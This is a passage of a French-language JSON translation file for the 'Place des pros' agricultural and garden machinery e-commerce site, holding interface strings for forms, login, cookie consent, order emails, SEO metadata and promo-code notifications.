pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le 